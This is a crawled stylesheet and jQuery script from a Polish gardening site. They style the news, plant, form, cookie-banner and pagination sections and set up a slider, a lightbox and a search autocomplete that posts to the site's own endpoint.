.ui-autocomplete {font-family: 'Source Code Pro'; font-size: 0.9em; font-weight: 300; max-width: 100% !important; border: none; padding: 10px; z-index: 2000; max-height:250px; overflow-y: scroll; color: #959595}
.ui-autocomplete .ui-menu-item {margin: 0; margin-bottom: 5px;}
.ui-autocomplete .ui-menu-item.ui-state-focus  {font-weight: 300; background: none; color: black; border: none; margin-bottom: 5px;}

/* podstrony */
.pages {}
.pages .page-banner {height: 25vw; max-height: 350px; min-height: 120px; width: 100%; background-position: center center; background-size: cover}
.pages .page-sections {font-size: 1em; font-family: 'Open Sans'}
.pages .page-sections .col-picture {display: block;}
.pages .page-sections .col-picture img {max-width: 100%; height: auto}
.pages .page-sections .col-picture {margin: 0 20px 10px 0; float: left;}
.pages .page-sections .col-picture.left {float: left; margin: 0 20px 10px 0;}
.pages .page-sections .col-picture.right {float: right; margin: 0 0 10px 20px}
.pages .page-sections .col-picture.center {width: 100%; text-align: center;}
.pages .text {font-family: 'Open Sans'}
.pages .text a {color: #212121}
.pages .text p {margin-bottom: 8px}
.pages .text a {text-decoration: underline}
.pages .text table {max-width: 100% !important}
.pages .text img {max-width: 100% !important}

/* moduły podstron */
.module.photos .item {height: 140px; width: 100%; transition: all 0.3s ease-in-out; opacity: 1;}
.module.photos .item .overlay {top: 0; left: 0; background-color: #87bf0d; opacity: 0; transition: 0.3s ease-in-out}
.module.photos .item:hover .overlay {opacity: 0.6}
.module.movies .item iframe {height: 300px}
.module.files .item {color: #2B2B2B; cursor: pointer}
.module.files .item .icon {min-width: 60px; max-width: 60px; min-height: 74px; float: left; background: url('../gfx/file.png') no-repeat top 2px center; transition: all 0.3s ease-in-out}
.module.files .item a {text-decoration: none}
.module.files .item > div {width: auto; margin-left: 70px;}
.module.files .item .ext {line-height: 100%; margin-bottom: 2px; color: #856b69; transition: all 0.3s ease-in-out;}
.module.files .item p {font-size: 0.8em; line-height: 120%; font-family: 'Open Sans'; color: #838383; transition: all 0.3s ease-in-out;}
.module.files .item:hover .ext {color: #4b4b4b}
.module.files .item:hover .icon { background-image: url('../gfx/file-color.png')}
.module.form input:not(.submit), .form textarea {height: 44px; border: 4px solid #f3f3f3; padding: 0 10px; width: 100%; outline: none; transition: all 0.3s ease-in-out}
.module.form input:not(.submit):focus {border-color: #d9d9d9;}
.module.form textarea {padding: 10px; height: 200px; resize: none; outline: none}
.module.form textarea:focus {border-color: #d9d9d9}
.module.form .submit {width: 100%; height: 44px; background-color: #d9d9d9; color: white; border: none; outline: none; font-size: 0.96em; transition: all 0.3s ease-in-out; cursor: pointer}
.module.form .submit:hover {background-color: #474747}

/* newsy */
#news-list {font-family: 'Open Sans'; }
#news-list a {text-decoration: none; color: #212121}
#news-list .section-name-text {font-family: 'Source Code Pro'; }
#news-list .item-picture {background-color: #dbdbdb; opacity: 1; transition: opacity 0.3s ease-in-out}
#news-list .item-text {background-color: white; color: #959595}
#news-list .item-text h3 {font-weight: 300; color: #212121; text-decoration: none;}
#news-list .item-picture {height: 250px}
#news-list .news-date {color: #212121}
#news-list .first-item .item-picture {height: auto}
#news-list .not-first .item-text h3 {height: 44px; overflow: hidden}
#news-list .not-first .short-text {height: 72px; overflow: hidden}
#news-list .item .row {-webkit-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1); box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.1);}
#news-list .item:hover .item-picture {opacity: 0.7}
#news-post .news-content .picture {float: left; margin: 0px 15px 0 0}
#news-post .news-content .picture img {width: 300px; height: auto; max-width: 100%}

/* rośliny */
#plants-list .item a {color: #212121; text-decoration: none; transition: background-color 0.3s ease-in-out; font-family: 'Open Sans'; background-color: rgba(234,234,234,0.3)}
#plants-list .item a:hover {background-color: rgba(243,243,243,1)}
#plants-list .item a .item-picture {background-color: #959595; border: 5px solid #f3f3f3; width: 140px; min-width: 140px; height: 100px;}
#plant .plant-content .picture {float: left; margin: 0 30px 10px 0}
#plant .plant-content .picture img {max-width: 300px; height: auto}
#plant .plant-content h2 {color: black;}
#plant .products .item {width: 247px; box-sizing: border-box; padding: 50px 40px 0 0; background: url('../gfx/decor.png') no-repeat top right;}
#plant .products .item a {text-decoration: none; color: white}
#plant .products .item .inner .item-picture {height: 214px; background-color: white; box-sizing: border-box; border: 5px solid #ebebeb; transition: all 0.3s ease-in-out}
#plant .products .item .inner .item-picture h3 {width: 100%; background-color: rgba(98,98,98,0.6); font-family: 'Open Sans'; opacity: 0; min-height: 45px; transition: all 0.3s ease-in-out}
#plant .products .item:hover .inner .item-picture h3 {opacity: 1}
#plant .products .item .button {background-color: #474747; transition: all 0.3s ease-in-out}
#plant .products .item:hover .button {background-color: #959595;}


/* kafelki */
.tiles img {width: 100%; height: auto; max-width: 100%;}
.tiles a {opacity: 1; transition: opacity 0.3s ease-in-out}
.tiles a:hover {opacity: 0.7}

/* loga w sliderze */
.bxslider a {display: block; height: 30px; background-position: center center; background-size: contain; background-repeat: no-repeat; -webkit-filter: grayscale(100%); filter: grayscale(100%); cursor: pointer; opacity: 0.7; transition: all 0.3s ease-in-out}
.bxslider a:hover {-webkit-filter: grayscale(0%); filter: grayscale(0%); opacity: 1}

/* mapa */
#map {height: 600px; width: 100%}
#map .infow-container {line-height:1.35; overflow:hidden; white-space:nowrap; text-align: left; font-size: 0.9em;}
#map .infow-container p {margin: 0 0 5px 0;}
#map .infow-container .title {font-size: 1.1em; font-weight: bold; margin-bottom: 10px}

/* stopka */
footer {background-color: #959595; color: white; -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1);-moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1); box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.1); position: relative; z-index: 2; font-family: 'Open Sans';}
footer a {color: white}
footer a:hover {color: white}
#footermenu ul {list-style-type: none; padding: 0}
#footermenu ul li a {color: white; border-bottom:  1px solid #b7b7b7; }
#footermenu ul li:last-of-type a {border: none;}
#footermenu ul li.active a {text-decoration: underline}

/* cookie box */
#cookieInfo {width: 80%; position: fixed; right: 0px; left:0; margin:auto; bottom: 20px; background-color: #f1f1f1; color: black; box-sizing: border-box; padding: 10px 20px; z-index: 5000; -webkit-box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); -moz-box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.4); font-size: 0.8em}
#cookieInfo .top {line-height: 150%; font-size: 0.9em; text-align: justify}
#cookieInfo .top a {font-weight: bold}
#cookieInfo .top a:hover {text-decoration: underline}
#cookieInfo .bottom {text-align: right; margin-top: 10px;}
#cookieInfo .bottom .cookieClose {display: inline-block; padding: 8px 25px; background-color: #989898; font-size: 0.9em; font-weight: bold; cursor: pointer;color: white; transition: all 0.3s ease-in-out}
#cookieInfo .bottom .cookieClose:hover {background-color: black}

/* copyright */
#copyright {background-color: #767676;}

/* stronicowanie */
.pagination {text-align: center; margin: 40px 0; display: block; width: 100%; font-size: 0.9em}
.pagination a {display:inline-block; width: 25px; height: 25px; background-color: white; text-align: center; vertical-align: middle; color: silver; border: 2px solid #ebebeb; margin-right: 5px; transition: all 0.2s ease-in-out; text-decoration: none;}
.pagination a:hover {border-color: #4a4a4a;}
.pagination p {display:inline-block; width: 25px; height: 25px; color: black; vertical-align: middle; text-align: center; border: 2px solid #4a4a4a;  margin-right: 5px;}
.pagination a span {display: block;font-size: 0.9em; line-height: 22px;}
.pagination p span {display: block; font-size: 0.9em; cursor: default; line-height: 22px;}
.pagination .next-page {background: url('../gfx/page-next.png') no-repeat center center, #d3d3d3; border-color: #d3d3d3}
.pagination .next-page:hover {background-color: #4a4a4a;}
.pagination .prev-page {background: url('../gfx/page-prev.png') no-repeat center center, #d3d3d3; border-color: #d3d3d3}
.pagination .prev-page:hover {background-color: #4a4a4a;}
.pagination .current-page {margin-bottom: 0}

@media all and (max-width:1200px){
    #left-menu {min-width: 200px;}
}
@media all and (max-width:992px){
    .navbar .navbar-nav {flex-wrap: wrap; width: 100%}
    #news-list .first-item .item-picture {height: 250px; order: 1}
    #news-list .first-item .item-text {order: 2}
    #news-post .news-content .picture img {width: 200px;}
    
    #plant .plant-content .picture {float: left; margin: 0 15px 0px 0}
    #plant .plant-content .picture img {max-width: 150px;}
    .module.form .submit {width: 300px; display: block}
}
@media all and (max-width:768px){
    header .container {width: 100%; padding: 0}
    .navbar {padding-top: 0px !important; padding-bottom: 0px !important}
    .navbar .navbar-nav { padding: 10px 10px; margin-bottom: 20px}
    .navbar .navbar-brand {margin-left: 15px}
    .navbar .navbar-brand img {min-width: 80px; width: 80px; max-width: 100%; height: auto;}
    .navbar .nav-item {width: 100%; color: #cacaca}
    .navbar .nav-item .nav-link {margin-left: 0; border-color: #cacaca; color: #bebebe}
    .navbar .nav-item:nth-last-of-type(2) .nav-link {border-bottom: 1px solid #cacaca;}
    .navbar .nav-item.active .nav-link {color: #6f6f6f; }
    .navbar .nav-item .nav-link:hover {color: #6f6f6f;}
    
    #middle-part > .container {width: 100%}
    #news-list .first-item .item-picture {height: auto;}
    .module.movies .item iframe {height: 220px}
    
}
@media all and (max-width:576px){
    #news-list .first-item .item-picture {height: 250px;}
    #plant .plant-content .picture {float: none; margin: 0 0 15px 0}
    #plant .plant-content .picture img {max-width: 100%; width: 150px}
    .module.form .g-recaptcha {text-align: center}
    .module.form .g-recaptcha > div {display: inline-block;}
    .module.form .submit {margin-left: auto; margin-right: auto;}
}
@media all and (max-width:420px){
    #news-list .first-item .item-picture {height: 160px}
    #news-list .item-picture {height: 160px}
    #news-post .news-content .picture {float: none; margin-bottom: 10px;}
    #news-post .news-content .picture img {width: 100%;}
    #plants-list .item a .item-picture {width: 80px; min-width: 80px; height: 60px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://podlaskiogrod.pl/js/jsscript.js
body_size: 864
content:
$(document).ready(function(){ 
    $(window).on("load resize", function(){
        if($(window).width() > 768){
            var rightSideHeight = $("#right-content").height();
            $(".left-menu-scroll").mCustomScrollbar("destroy");
            $(".left-menu-scroll").mCustomScrollbar({
                setHeight: rightSideHeight - 40,
            });
        }else{
            $(".left-menu-scroll").mCustomScrollbar("destroy");
        }
    })
    
    /* sliderlogos */
    if($(".bxslider").length){
        var sliderItems = $(".bxslider").data("items");
        var maxBxSlides, bxSlideWidth, bxSpeed;
        if(sliderItems < 8){
            maxBxSlides = sliderItems;
        }else{
            maxBxSlides = 8
        }
        bxSlideWidth = 100 / (parseInt(maxBxSlides))
        bxSlideWidth = (bxSlideWidth*10).toFixed(3)
        bxSpeed = 8000*maxBxSlides;
        $('.bxslider').bxSlider({
            minSlides: 2,
            maxSlides: maxBxSlides,
            slideWidth: bxSlideWidth,
            slideMargin: 10,
            speed: bxSpeed,
            controls: false,
            pager: false,
            ticker: true,
        });
    }
    
    
    /* COOKIE POPUP */
    if($("#cookieInfo").length){
        var cookie = $.cookie("cookieinfo");
        if(cookie == true){
            $("#cookieInfo .cookieClose").click(function(){
                $.cookie("cookieinfo", false, {path:'/', expires : 3650});
                $("#cookieInfo").animate({
                    opacity: 0,
                    bottom: -200
                }, 1000, function(){
                    $("#cookieInfo").hide();
                });
                
            })
        }
    }
    /* FANCYBOX */
    $("a.fancybox").fancybox({
        openEffect : 'elastic',
        closeEffect : 'elastic',
        nextEffect : 'fade',
        prevEffect : 'fade',
        speedIn :600,
        speedOut :200,
        scrolling: 'yes',
        nextSpeed  : 250,
    });
    
    //szukajka z autocomplete
    $('input#input-search').autocomplete({
        source: function(request, response){
            $.ajax({
                dataType: 'json',
                type: 'Post',
                url: '/Searchprocessauto',
                data: {
                    'search':  $('input#input-search')[0].value
                },
                success: function(data){
                    response(data);                    
                }
            });
        },
        select: function(event, ui){
            $('input#input-search')[0].value = ui.item.value;
            $('#search-form input#submit-search').click();
        }
    });
    
})
